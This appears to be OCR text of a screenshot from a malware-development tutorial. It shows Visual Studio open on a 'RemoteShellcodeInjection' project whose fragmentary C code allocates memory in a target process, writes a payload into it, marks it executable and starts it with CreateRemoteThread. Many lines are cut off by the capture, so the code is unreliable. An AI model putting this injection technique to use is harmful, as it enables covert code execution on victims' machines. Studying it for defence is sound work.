 Home
Win10-Maldev-YT
Kali-MDev-02
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search RemoteShellcodeInjection AS
Debug x64 Local Windows Debugger GitHub Copilot PREVIEW
Source.c
RemoteShellcodeInjection (Global Scope) InjectShellcode(int pid)
129 ry location of the DLL path
130 __func__, "Shellcode Memory Location : %p", pExecMem);
131
132
133 G_ERROR, __func__, "VirtualAllocEx failed.");
134
135
136
137 itForKey(__func__, "VirtualAllocEx Done. Press any key to continue.");
138
139 to the address of the memory we just allocated in the target process
140 y(handle, pExecMem, (LPVOID)tpayload, sizeof(tpayload) + 1, 0);
141
142 itForKey(__func__, "WriteProcessMemory Done. Press any key to continue.");
143
144 = NULL;
145 handle, pExecMem, sizeof(tpayload) + 1, PAGE_EXECUTE_READ, &oldProtect);
146
147 itForKey(__func__, "VirtualProtectEx Done. Press any key to continue.");
148
149 e Thread in the target process which calls LoadLibraryA as our dllpath as an argument -> p
150 d = CreateRemoteThread(handle, 0, 0, pExecMem, NULL, 0, 0);
151
152 {
100 % 1 0 Ln: 145 Ch: 19 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'RemoteShellcodeInjection' (1 of 1 project)
RemoteShellcodeInjection
References
External Dependencies
Header Files
Resource Files
Source Files
Source.c
Solution Explorer Git Changes Notifications
Output
Item(s) Saved Add to Source Control Select Repository
Type here to search PRE ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.